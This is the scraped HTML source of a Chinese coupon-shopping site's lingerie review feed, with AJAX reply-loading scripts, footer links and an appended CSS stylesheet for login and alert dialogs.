                        </span></div><div class="zw-links clearfix">我可以当内衣模特了</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1388.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw.alicdn.com/tfscom/tuitui/TB2WbIsaYAaBuNjt_igXXb5ApXa_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/2eb13f8bb464963c90db56a4414bb6ed.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=vCQbPmReXmkLXFk4v0PIMFgLvkkuPHQSPHx4OF9zM08T_100x100.jpg"></a><a href="/show/share/uid/2eb13f8bb464963c90db56a4414bb6ed.html" target="_blank" class="zw-word">在一起是从什么时候开始的</a><span class="zw-date">780 人关注
                        </span></div><div class="zw-links clearfix">我可以当内衣模特了</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1052.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw1.alicdn.com/tfscom/tuitui/O1CN012IbHSi15ynMmnU6_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/527e624283b64bb00b4d3d4b9bd3d4a9.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=OmguMmPHv0RIOFIuXFRHvFk0vk7hMGQuXFQyO8gGOFvT_100x100.jpg"></a><a href="/show/share/uid/527e624283b64bb00b4d3d4b9bd3d4a9.html" target="_blank" class="zw-word">糖糖里糖糖</a><span class="zw-date">711 人关注
                        </span></div><div class="zw-links clearfix"></div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1062.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw.alicdn.com/tfscom/tuitui/O1CN011L3KmD1LMvQE8G3_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/2083b2485529bbfcb7a002660425550f.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=XHRzPCcGP8cLMFvLvGkLvGMHvkPIP0gYOmQYXmlHMHcT_100x100.jpg"></a><a href="/show/share/uid/2083b2485529bbfcb7a002660425550f.html" target="_blank" class="zw-word">★小姑凉*</a><span class="zw-date">652 人关注
                        </span></div><div class="zw-links clearfix">期盼的内衣终于拿到手了，真的是美美的。质量也是杠杠的，价格还不贵。穿着也很舒服哦，主要是既性感又美美的，真心超级喜欢，本来是想试试大小合适不。结果一穿上自拍就根本停不下来。哈哈哈……以后买内衣就认准她们家了。姐妹们，想买的可以下手啦！！！</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1053.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw2.alicdn.com/tfscom/tuitui/O1CN011L3KmE4wvgBehGZ_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/2083b2485529bbfcb7a002660425550f.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=XHRzPCcGP8cLMFvLvGkLvGMHvkPIP0gYOmQYXmlHMHcT_100x100.jpg"></a><a href="/show/share/uid/2083b2485529bbfcb7a002660425550f.html" target="_blank" class="zw-word">★小姑凉*</a><span class="zw-date">649 人关注
                        </span></div><div class="zw-links clearfix">期盼的内衣终于拿到手了，真的是美美的。质量也是杠杠的，价格还不贵。穿着也很舒服哦，主要是既性感又美美的，真心超级喜欢，本来是想试试大小合适不。结果一穿上自拍就根本停不下来。哈哈哈……以后买内衣就认准她们家了。姐妹们，想买的可以下手啦！！！</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/597.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw2.alicdn.com/tfscom/tuitui/TB28iGPHh9YBuNjy0FfXXXIsVXa_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/2191320741.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=PkcYvm8GOFNuPFgLX8gyX8cuPF8WMCM-vFRIP0RevmcT_100x100.jpg"></a><a href="/show/share/uid/2191320741.html" target="_blank" class="zw-word">?涛哥来了～</a><span class="zw-date">614 人关注
                        </span></div><div class="zw-links clearfix">一定给个好评！宝贝还没回来的时候一直担心会不会空杯，因为我是个哺乳妈妈，戒奶之后的胸简直小的没有，一层皮而已……超担心会不贴，拿回来之后迫不及待的试了，超级舒服，没有辜负这个价格！本人158，84斤，给各位犹豫的亲参考哟</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1048.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw.alicdn.com/tfscom/tuitui/O1CN011L3KmD1LMvQE8G3_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/2083b2485529bbfcb7a002660425550f.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=XHRzPCcGP8cLMFvLvGkLvGMHvkPIP0gYOmQYXmlHMHcT_100x100.jpg"></a><a href="/show/share/uid/2083b2485529bbfcb7a002660425550f.html" target="_blank" class="zw-word">★小姑凉*</a><span class="zw-date">601 人关注
                        </span></div><div class="zw-links clearfix">期盼的内衣终于拿到手了，真的是美美的。质量也是杠杠的，价格还不贵。穿着也很舒服哦，主要是既性感又美美的，真心超级喜欢，本来是想试试大小合适不。结果一穿上自拍就根本停不下来。哈哈哈……以后买内衣就认准她们家了。姐妹们，想买的可以下手啦！！！</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1043.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw3.alicdn.com/tfscom/tuitui/O1CN012IbHShWM5oEfKqa_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/527e624283b64bb00b4d3d4b9bd3d4a9.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=OmguMmPHv0RIOFIuXFRHvFk0vk7hMGQuXFQyO8gGOFvT_100x100.jpg"></a><a href="/show/share/uid/527e624283b64bb00b4d3d4b9bd3d4a9.html" target="_blank" class="zw-word">糖糖里糖糖</a><span class="zw-date">567 人关注
                        </span></div><div class="zw-links clearfix"></div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1056.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw3.alicdn.com/tfscom/tuitui/O1CN012IbHShWM5oEfKqa_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/527e624283b64bb00b4d3d4b9bd3d4a9.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=OmguMmPHv0RIOFIuXFRHvFk0vk7hMGQuXFQyO8gGOFvT_100x100.jpg"></a><a href="/show/share/uid/527e624283b64bb00b4d3d4b9bd3d4a9.html" target="_blank" class="zw-word">糖糖里糖糖</a><span class="zw-date">560 人关注
                        </span></div><div class="zw-links clearfix"></div><div class="zw-btm-line"></div></div></li></ul></div></div></div><input type="hidden" id="score"><input type="hidden" id="sid"></div></div></div></div><script src="/static/layui/layui.js" charset="utf-8"></script><script>layui.use('flow', function(){
  var $ = layui.jquery;
  var flow = layui.flow;
  var showid = "210943748520";
  flow.load({
    elem: '#replys'
	,isAuto:false
	,end:'<div id="noreplys" style="display:none; box-sizing: border-box; display: flex; -webkit-box-orient: vertical; flex-direction: column; place-content: flex-start center; flex-shrink: 0; width: 100%; height: 165.6px; -webkit-box-pack: center; -webkit-box-align: center; align-items: center; text-align: center; font-size: 18.768px; color: rgb(153, 153, 153);"><span style="white-space: pre-wrap; border: 0px solid black; position: relative; box-sizing: border-box; display: block; -webkit-box-orient: vertical; flex-direction: column; align-content: flex-start; flex-shrink: 0; font-size:16px; font-family: PingFangSC-Regular; color: rgb(102, 102, 102);">没有了</span></div>'		    
    ,done: function(page, next){
	  var score = $("#score").val();
      var sid = $("#sid").val();
      setTimeout(function(){
        var lis = [];
		$.ajax({
		url: "/show/getrelys.html",
		type: 'POST',
		data: {
		p:page,
		id:showid,
		score:score,
		sid:sid	 
		},
		dataType: 'json',	 
		success: function(res){
	    $("#noreplys").hide();
		$("#score").val(res.score);
		$("#sid").val(res.sid);		
        layui.each(res.data, function(index, item){
          lis.push('<div style="border-bottom: 1px solid #ff33662b; position: relative; box-sizing: border-box; display: flex; -webkit-box-orient: vertical; flex-direction: column; align-content: flex-start; flex-shrink: 0; background-color: rgb(255, 255, 255);"><div style="border: 0px solid black; position: relative; box-sizing: border-box; display: flex; -webkit-box-orient: vertical; flex-direction: column; align-content: flex-start; flex: 1 1 0%; -webkit-box-flex: 1;"><div style="border: 0px solid black; position: relative; box-sizing: border-box; display: flex; -webkit-box-orient: horizontal; flex-direction: row; place-content: flex-start center; flex-shrink: 0; margin-left: 20px; margin-right: 20px; margin-top: 20px; -webkit-box-pack: center; height: 50px;"><img src="'+item.userlogo+'" style="display: flex; width: 50px; height: 50px; background-color: rgb(216, 216, 216); border-radius: 50px; margin-right: 12px;"><div style="border: 0px solid black; position: absolute; box-sizing: border-box; display: flex; -webkit-box-orient: vertical; flex-direction: column; align-content: flex-start; flex-shrink: 0; background-color: rgba(0, 0, 0, 0.02); width: 50px; height: 50px; border-radius: 50px; margin-right: 12px; left: 0px; top: 0px;"></div><div style="border: 0px solid black; position: relative; box-sizing: border-box; display: flex; -webkit-box-orient: vertical; flex-direction: column; place-content: flex-start space-between; flex: 1 1 0%; -webkit-box-flex: 1; -webkit-box-pack: justify; height: 50px; -webkit-box-align: start; align-items: flex-start;"><span style="white-space: nowrap; border: 0px solid black; position: relative; box-sizing: border-box; display: block; -webkit-box-orient: vertical; flex-direction: column; align-content: flex-start; flex-shrink: 0; font-size: 16px; color: rgb(51, 51, 51); font-weight: bold; width: 70%; overflow: hidden; text-overflow: ellipsis;">'+item.nick+'</span><div style="border: 0px solid black; position: relative; box-sizing: border-box; display: flex; -webkit-box-orient: horizontal; flex-direction: row; align-content: flex-start; flex: 1 1 0%; -webkit-box-flex: 1;"><span style="white-space: pre-wrap; border: 0px solid black; position: relative; box-sizing: border-box; display: block; -webkit-box-orient: vertical; flex-direction: column; align-content: flex-start; flex-shrink: 0; font-size:12px; color: rgb(153, 153, 153); margin-right:10px;">'+item.add_time+'</span></div></div></div><div style="border: 0px solid black; position: relative; box-sizing: border-box; display: flex; -webkit-box-orient: vertical; flex-direction: column; align-content: flex-start; flex-shrink: 0; background-color: transparent; padding-left:80px; padding-right:20px; left: 0px; right: 0px; bottom: 0px; top: 0px;"><div style="z-index: 90;"><p style="text-overflow: ellipsis; color: rgb(51, 51, 51);  margin-bottom:10px;"><span style="font-size: 15px; color: rgb(51, 51, 51); background-color: transparent; word-wrap: break-word;">'+item.content+'</span></p></div></div>'+item.replys+'</div><div style="border: 0px solid black; position: absolute; box-sizing: border-box; display: flex; -webkit-box-orient: vertical; flex-direction: column; align-content: flex-start; flex-shrink: 0; right: 0px; top: 0px;"><div style="border: 0px solid black; position: relative; box-sizing: border-box; display: flex; -webkit-box-orient: horizontal; flex-direction: row; place-content: flex-start center; flex-shrink: 0; -webkit-box-pack: center; margin-top:30px; margin-right:20px;"><img src="//gw.alicdn.com/tfs/TB1P5r7SpXXXXa7XXXXXXXXXXXX-32-32.png" style="display: flex; width:25px; height:25px;"><span style="white-space: pre-wrap; border: 0px solid black; position: relative; box-sizing: border-box; display: block; -webkit-box-orient: vertical; flex-direction: column; align-content: flex-start; flex-shrink: 0; font-size:15px; font-family: PingFangSC-Regular; color: rgb(198, 198, 198); top:2px;">&nbsp;'+item.likes+'</span></div></div></div>');
        }); 		
        next(lis.join(''), page < res.pages);
	 }
	 })
		        
      }, 500);
    }
  }); 
     
});
</script><div class="foot"><div class="white_bg"><div class="foot-con"><div class="con-box-n clear"><div class="app-side-box fl"><p class="app-show"><img src="" width="128px"></p><p class="app-txt">扫描二维码打开</p></div><div class="con-left-info fl"><dl class="update"><dt>关于我们</dt><dd><a rel="nofollow" href="/help/read/id/1.html" target="_blank"><i></i>关于我们</a></dd><dd><a rel="nofollow" href="/help/read/id/3.html" target="_blank"><i></i>联系我们</a></dd><dd><a rel="nofollow" href="" target="_blank"><i></i>新浪微博</a></dd><dd><a rel="nofollow" href="" target="_blank"><i></i>QQ空间</a></dd><dd><a rel="nofollow" href="" target="_blank"><i></i>腾讯微博</a></dd></dl><dl class="cooperation"><dt>商务合作</dt><dd><a href="/bao/index.html" target="_blank"><i></i>卖家报名</a></dd><dd><a rel="nofollow" href="/help/read/id/5.html" target="_blank"><i></i>免责声明</a></dd><dd><a rel="nofollow" href="/help/read/id/2.html" target="_blank"><i></i>广告合作</a></dd><dd><a rel="nofollow" href="/help/app.html" target="_blank"><i></i>APP客户端</a></dd></dl><dl class="cor-info"><dt>用户帮助</dt><dd><a rel="nofollow" href="/help/read/id/6.html" target="_blank"><i></i>常见问题</a></dd><dd><a rel="nofollow" href="/help/qianggou.html" target="_blank"><i></i>抢购小技巧</a></dd><dd class="school"><a rel="nofollow" href="/help/xiaobao.html" target="_blank"><i></i>消费者保障</a></dd></dl><dl class="help-info"><dt>会员中心</dt><dd><a rel="nofollow" href="/user/like.html" target="_blank"><i></i>我的收藏</a></dd><dd><a rel="nofollow" href="/user/register.html" target="_blank"><i></i>免费注册</a></dd><dd><a rel="nofollow" href="/user/login.html" target="_blank"><i></i>登录本站</a></dd><dd><a rel="nofollow" href="/forget/index.html" target="_blank"><i></i>找回密码</a></dd></dl></div><div class="con-menu fr"><!--<a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&amp;uin=&amp;site=qq&amp;menu=yes" class="service-add fl" target="_blank"></a>--><span class="service-time fl"><p>周一至周六 </p><p>9:00-22:00 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p></span></div></div><div class="footer_new"><div class="box"></div></div><p>是一家<a href=""><b>优惠券</b></a>领取导购比价网站。汇集<a href=""><b>淘宝优惠券</b></a>、天猫超市优惠券、京东优惠券、拼多多优惠券。网站中的商品均来自于互联网，所有商品信息请以店内详情为准。</p><p>联系我们:dsad6236@hotmail.com</p><p class="ft-company">&nbsp;&nbsp;<a rel="nofollow" href="http://beian.miit.gov.cn/" target="_blank"></a>&#12288;&#12288;Copyright &copy; 2010 - 2019  All Rights Reserved  </p></div></div></div><script type="text/javascript">var yangtataER = {
 root: "",
 site: "",  
 url:{}
};
var lang = {};
lang.tips = "友情提示";lang.please_input = "请输入";lang.username = "帐号";lang.password = "密码";lang.login_title = "用户登陆";lang.correct_itemurl = "正确的商品地址";lang.title = "标题";lang.card_loading = "正在获取用户信息";lang.wait = "请稍后......";lang.chaxun = "报名查询系统";lang.fanli = "查询优惠券";lang.please_select = "请选择分类";</script><script type="text/javascript" src="/static/js/jquery/plugins/jquery.tools.min.js"></script><script type="text/javascript" src="/static/js/jquery/plugins/formvalidator.js"></script><script type="text/javascript" src="/static/js/fileuploader.js"></script><script type="text/javascript" src="/static/js/yangtata.js"></script><script type="text/javascript" src="/static/js/dialog.js"></script><script type="text/javascript" src="/static/js/user.js"></script><script type="text/javascript" src="/static/newpi/js/lightbox.js"></script><script type="text/javascript" src="/static/newpi/js/goodlist.js"></script><script type="text/javascript">	$('img.lazy').lazyload({threshold:200,failure_limit:30,effect : "fadeIn"});	
    var YANGTATA = {    
    loginurl:"/user/login.html",
    userurl:"/user/index.html",    
	fanliurl: "/ajax/fanli.html",
	pid: "",
	exn: "积分"
};
</script><script>	$.ajax({
		url: "/?m=ajax&a=getmsgnum",
		type: 'POST',
		data: {			
		},
		dataType: 'json',		
		success: function(result) {	
	    if(result.status==1 && result.msg>0){
        layer.open({
        type: 1
		,title:'短消息提醒'
		,anim: 2
        ,offset: 'rb' //具体配置参考：http://www.layui.com/doc/modules/layer.html#offset
        ,id: 'layerDemo' //防止重复弹出
        ,content: '<div style="padding: 20px 100px;">您有'+ result.msg +'条未读短消息</div>'
        ,btn: '立即阅读'
        ,btnAlign: 'c' //按钮居中
        ,shade: 0 //不显示遮罩
        ,success: function(layero){
        var btn = layero.find('.layui-layer-btn');
        btn.find('.layui-layer-btn0').attr({
        href: "/user/msg.html"
        ,target: '_blank'
        });
        }
      }); 
      }	  
   }
	});

</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/red/css/alert.css
body_size: 6661
content:
@charset "utf-8";
/*this is alert_fullbg use01*/
.alert_fullbg { height: 100%; width: 100%; top: 0; left: 0; position: fixed; _position: absolute; z-index: 100000; filter: alpha(opacity=30); opacity: 0.3; background-color: #000; _filter: alpha(opacity=100); _background-color: none;  _filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#33000000, endColorstr=#33000000);
 _top:expression(eval(document.documentElement.scrollTop));
display: none; }
/*alert by mumian start use02*/
.alert_bg {
	position:absolute;
	top:400px;
	left:50%;
	padding:6px 6px 6px 6px;
	height:auto;
	overflow:hidden;
	position: fixed!important;/*FF IE7*/
	position: absolute;/*IE6*/
	background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0 !important;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99a0a0a0,endColorstr=#99a0a0a0);
	z-index:100009;
	display:none;
}
.hide {display: none;}
.red { color: Red; }
.dialog_protocol {padding: 12px;width: 700px;height: 380px;word-wrap: break-word;overflow-y: scroll;}
.content-landing li .checking {
background: transparent url(../images/checking.gif) no-repeat;
display: none;
}
.alert_bg .alert_box { border: 1px solid #C2C2C2; height: auto; overflow: hidden; }
.alert_bg .alert_box .alert_top { height: 36px; width: 400px;background: #f0f1f2; text-indent: 15px; font-size: 14px; line-height: 36px; position: relative; }
.alert_bg .alert_box .alert_top span { float: left; font-weight:bold }
.alert_bg .alert_box .alert_top a, .alert_bg .alert_box .close { height: 22px; width: 22px; background: url(../images/total_alert.gif) no-repeat -175px -722px; display: block; float: right; margin-top: 6px; margin-right: 6px; _margin-right: 2px; }
.alert_bg .alert_box .alert_top a:hover, .alert_bg .alert_box a.close:hover { background-position: -203px -722px; }
.alert_content { background-color: #FFFFFF; font-size: 12px; height: auto; overflow: hidden; }

.alert_report .alert_box { border: 1px solid #E6E6E6; }
.alert_report .alert_content { font-size: 12px; line-height: 35px; padding: 20px; }
.alert_report .alert_content .text { border: #CCC solid 1px; clear: both; color: #666666; font-size: 12px; height: 16px; line-height: 16px; margin-top: 0px; padding: 5px 5px; width: 220px; }
.alert_report .selectClass { width: 300px; color: #999; padding: 4px; }
.alert_report .alert_content .smt { background: url(../images/total_alert.gif) no-repeat scroll 0 -30px transparent; border: medium none; color: #FFFFFF; cursor: pointer; float: left; font-size: 16px; font-weight: bold; margin: 15px 0 5px 160px; padding: 0px 0 0px; width: 140px; }
.alert_report .bottom { text-align: center; background-color: #f7f7f7; height: 25px; font-size: 12px; color: #F00; padding-top: 10px; margin-top: -15px; clear: both; }



/*弹窗登陆*/
.dialog_login {padding:5px 12px 20px 12px; width: 500px;font-size: 14px;}
.dialog_login .login_form {float: left;padding: 0px 25px 5px 10px;width: 220px;border-right: 1px dashed #CCC;}
.dialog_login .login_form a {color: #8E8E8E;padding-left: 12px;}
.dialog_login .login_fail {color: #FE2617; padding-left: 65px; padding-top: 10px; visibility: hidden; width: 240px;}
.dialog_login .login_form dd {float: left;line-height: 26px;text-align: right;vertical-align: middle;width: 55px;}
.dialog_login .login_form dt {color: #666666;height: 26px;margin-bottom: 15px;}
.dialog_login .login_form dt .text {border: none;height: 24px;padding: 0;width: 157px;}
.dialog_login .login_form dt .checkbox {height: 14px;margin-right: 4px;vertical-align: middle;}
.dialog_login .login_form .login_btn {height: 30px;width: 107px; font-size: 14px;}
.dialog_login .reg_or_oauth {display: inline-block;padding-left: 20px;width: 224px;}
.dialog_login .reg_or_oauth span{ color: #666666;}
.oauth_list a {display: inline-block; height: 16px; line-height: 16px;margin-top: 12px; color: #666666;}
.oauth_list a img {float: left; height: 16px; margin-right: 3px; width: 16px;}
.dialog_login .reg {clear: both;font-size: 12px;text-align: center;height: 35px;margin-top: 20px;}
.dialog_login .reg a {color: #6DB110;}
.dialog_login .reg {display: inline-block;padding-left: 20px;width: 212px;}
.dialog_login .reg_or_oauth a {background: url(../images/login_total.gif) no-repeat -108px -1px;height: 28px;width: 97px;display: block;float: left;margin: 5px 15px 5px 0px;}
.dialog_login .reg_or_oauth a:hover {color: #5E5E5E;text-decoration: none;}
.dialog_login .reg_or_oauth .l_qq {background-position: -1px -1px;}
.dialog_login .reg_or_oauth .l_taobao {background-position: -1px -35px;margin-right: 0px;}




/*login*/
#alert_landing{ width:640px;}
#alert_landing .alert_top{ width:640px; height:48px; border-bottom:1px solid #f3f3f3;}
#alert_landing .alert_top .jky-alert-logo{width:82px; height:25px;background:url(../img/login/jky-alert-logo.gif) no-repeat; margin:12px 0 12px 15px;}
#alert_landing .alert_top .jp-alert-logo{ width:91px; height:30px;background:url(../img/login/jp-alert-logo.gif) no-repeat; margin-top:10px; margin-left:15px;}
#alert_landing .alert_top .alert_close{ margin-right:20px; margin-top:17px;}
#alert_landing .alert_content{ width:640px;background:#FFF; padding:15px 0;}
#alert_landing .content-share{ width:200px; padding-left:40px; float:left; background:url(../images/login/line.gif) no-repeat right center;}
#alert_landing .content-share h3{ font-size:16px; font-family:"微软雅黑"; font-weight:normal;}
#alert_landing .content-share ul{ margin-top:18px;}
#alert_landing .content-share ul li{ padding-top:10px; position:relative;}
#alert_landing .content-share ul li a{ color:#666666; width:110px; height:52px; display:block; line-height:52px; font-size:14px; padding-left:60px;}
#alert_landing .content-share ul li a:hover{ text-decoration:none;}
#alert_landing .content-share .pub{ background:url(../images/login/login.gif) no-repeat;}
#alert_landing .content-share .sina{ background-position:0 -99px;}
#alert_landing .content-share .qq{ background-position:0 -44px;}
#alert_landing .content-share .taobao{ background-position:0 -154px;}
#alert_landing .content-share .jd{ background-position:0 -208px;}
#alert_landing .content-share .wx{ background-position:0 -263px;}
#alert_landing .content-share .pdd{ background-position:0 -318px;}
/* bugfix 6057 by: ake, m by: xiaoxiao 2014/01/15 */
#alert_landing .content-share .sina:hover{background-position:-173px -99px;}
#alert_landing .content-share .qq:hover{ background-position:-173px  -44px;}
#alert_landing .content-share .taobao:hover{background-position:-173px  -154px;}
#alert_landing .content-share .jd:hover{background-position:-173px  -208px;}
#alert_landing .content-share .wx:hover{background-position:-173px  -263px;}
#alert_landing .content-share .pdd:hover{background-position:-173px  -318px;}
/* bugfix 6057 by: ake, m by: xiaoxiao 2014/01/15 */

#alert_landing .content-share span{ padding-left:10px; display:block; margin-top:18px; color:#666;}
#alert_landing .content-share span a{ text-decoration:underline;color:#0289cd;}
#alert_landing .content-share span a:hover{ text-decoration:none; color:#0289cd;}
#alert_landing .content-landing{ width:360px; float:right;}
#alert_landing .content-landing h3{font-size:16px; font-family:"微软雅黑"; font-weight:normal; color:#666;}
#alert_landing .content-landing ul{ padding-top:24px;}
.alert_content .content-landing li{ padding-bottom:10px; width:302px; position:relative; height:40px;}
.alert_content .content-landing li .user{ width:280px; height:30px; position:relative;border:1px solid #c6c6c6;}
.alert_content .content-landing li .input-active{ border: 1px solid #A4CD6B;box-shadow: 0px 0px 2px rgba(164,205,147,.8);}
#alert_landing .content-landing li .user span{ width:39px; height:30px; position:absolute; top:0; left:0;}
#alert_landing .content-landing li  strong{width:16px; height:16px; background:url(../images/login/login.gif) no-repeat; position:absolute; top:13px;right:0;}
#alert_landing .content-landing li .error{ background-position:0 -19px;}
#alert_landing .content-landing li  .warn{ background-position:-20px -19px;}
#alert_landing .content-landing li input{ border:none;}

#alert_landing .content-landing li i{ width:13px; height:12px; margin:14px auto 0; background:url(../images/login/login.gif) no-repeat; display:block;}
#alert_landing .content-landing li .user-ico{ background-position:0 0;}
#alert_landing .content-landing li .pass-ico{ background-position:-21px 0;}
#alert_landing .content-landing li .spr-ico{ background-position:-36px 0;}
#alert_landing .content-landing li .spr{ width:160px; position:relative;}
#alert_landing .content-landing li .spr input{ width:110px;}
#alert_landing .content-landing li .spr .verification-code{ width:60px; height:39px; position:absolute; top:0; left:170px;}
#alert_landing .content-landing li .chex{ width:280px; position:relative; }
#alert_landing .content-landing li .chex .ck{ vertical-align:-2px; margin-right:10px;}
#alert_landing .content-landing li .chex .forget{ position:absolute; right:0; color:#666;}
#alert_landing .content-landing li .btn{ width:280px; margin:0 auto;}
#alert_landing .content-landing li .btn .sub{ width:198px; height:38px; border:1px solid #FA678C; background:#F8285C; cursor:pointer; font-size:16px; color:#fff; border-radius:2px;}
#alert_landing .content-landing li .btn .sub:hover{ background:#FA678C;}
#alert_landing .login_fail {color: #FE2617;padding-left: 5px;padding-top: 10px;visibility: hidden;width: 240px;bottom: 150px;position: absolute;}

/* bugfix 6057 by: ake,2014/01/15 */
#alert_landing .btn .logining-icon{background:url(../images/loading.gif) no-repeat; width:17px; height:17px; position:absolute; top:50%; left:50%; margin-left:34px; *margin-left:75px; margin-top:-6px;}

/* bugfix 6057 by: ake,2014/01/15 */


.alert_content .smt{background:url(../images/btn_total.gif) no-repeat; width:104px; height:30px; line-height:30px; display:block; text-align:center; font-weight:bold; float:left; display:inline; border:none; color:#fff; cursor:pointer;}
.alert_content .smt01{color:#fff; background-position:0 0;}
.alert_content .smt01:hover{ background-position:0 -34px; text-decoration:none;}
.alert_content .smt02{ background-position:0 -71px; color:#535353;}
.alert_content .smt02:hover{ background-position:0 -105px; text-decoration:none;}
.alert_content .ok-btn{
    background: url("../img/juandou_total.gif") no-repeat scroll 0 -371px transparent;
    display: block;
    float: left;
    font-weight: bold;
    height: 28px;
    line-height: 26px;
    text-align: center;
    text-decoration: none;
    width: 91px; color:#fff;}
.alert_bg .smt-other{display:block; float:left; display:inline;}
.alert_bg .smt-other span{background:url(../images/btn_total.gif) no-repeat 0 -141px; height:28px; line-height:26px; display:block; padding:0 15px 0 20px; float:left; color:#fff; font-weight:bold;}
.alert_bg .smt-other em{ background:url(../images/btn_total.gif) no-repeat -184px -141px; display:block; float:left; width:5px; height:28px;}
.alert_bg .smt-other:hover{cursor:pointer;}
.alert_bg .smt-other:hover span{ background-position:0 -175px;}
.alert_bg .smt-other:hover em{ background-position:-184px -175px;}
/*login*/
#display_user{color:#ff66cc}
.rpurl{color:#ff66cc}
.rpt{padding:10px}
.rtitle{padding:5px 0}
.rpt ul.rport li{line-height:20px;height:20px}
.rpt ul.rport li input{margin-top:2px}


/*弹窗*/
.d-outer { text-align:left; }
.d-border, .d-dialog { border:0 none; margin:0; border-collapse:collapse; width:auto;}
.d-nw, .d-n, .d-ne, .d-w, .d-c, .d-e, .d-sw, .d-s, .d-se, .d-header, .d-main, .d-footer { padding:0; }
.d-header, .d-button { height: 36px;font: 12px/1.11 'Microsoft Yahei', Tahoma, Arial, Helvetica, STHeiti; _font-family:Tahoma,Arial,Helvetica,STHeiti; -o-font-family: Tahoma, Arial; }
.d-title { overflow:hidden; text-overflow: ellipsis; cursor:default; }
.d-state-noTitle .d-title { display:none; }
.d-close { display:block; position:absolute; text-decoration:none; outline:none; _cursor:pointer; }
.d-close:hover { text-decoration:none; }
.d-main { text-align:center; vertical-align:top; }
.d-content { display:inline-block; display:block\0/*IE8 BUG*/; display:inline-block\9\0; *zoom:1; *display:inline; text-align:left; border:0 none; width:100%;  }
.d-content .d-state-full { display:block; width:100%; margin:0; padding:0!important; height:100%; }
.d-content .clearfix {clear: both;display: block;height: auto;overflow: hidden;visibility:visible;padding:0 10px 0 10px}
.d-loading { height:32px; text-indent:-999em; overflow:hidden; background:url(../images/loading.gif) no-repeat center center; }
.d-buttons { padding:5px 8px; text-align:right; white-space:nowrap; }
.d-button { margin-left:15px; padding: 0 8px; cursor: pointer; display: inline-block; min-height:2.1em; text-align: center; *padding:4px 10px; *height:2em; letter-spacing:2px; font-family: Tahoma, Arial/9!important; width:auto; overflow:visible; *width:1; color: #333; border: 1px solid #999; border-radius: 5px; background: #DDD; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF', endColorstr='#DDDDDD'); background: linear-gradient(top, #FFF, #DDD); background: -moz-linear-gradient(top, #FFF, #DDD); background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#FFF), to(#DDD)); text-shadow: 0px 1px 1px rgba(255, 255, 255, 1); box-shadow: 0 1px 0 rgba(255, 255, 255, .7),  0 -1px 0 rgba(0, 0, 0, .09); -moz-transition:-moz-box-shadow linear .2s; -webkit-transition: -webkit-box-shadow linear .2s; transition: box-shadow linear .2s; }
